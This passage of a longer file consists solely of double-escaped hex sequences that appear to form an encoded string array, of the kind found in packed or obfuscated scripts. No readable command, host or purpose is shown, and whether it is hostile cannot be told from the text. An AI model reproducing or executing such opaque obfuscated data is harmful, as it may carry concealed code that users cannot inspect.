5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x